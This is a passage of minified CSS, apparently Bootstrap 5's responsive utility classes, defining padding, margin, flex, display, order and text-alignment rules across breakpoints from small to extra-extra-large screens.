{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-md-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-md-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-md-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-md-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-md-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-md-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-md-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-md-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-md-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-md-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-lg-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-lg-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-lg-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-lg-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-lg-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-lg-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-lg-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-lg-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-lg-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-lg-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 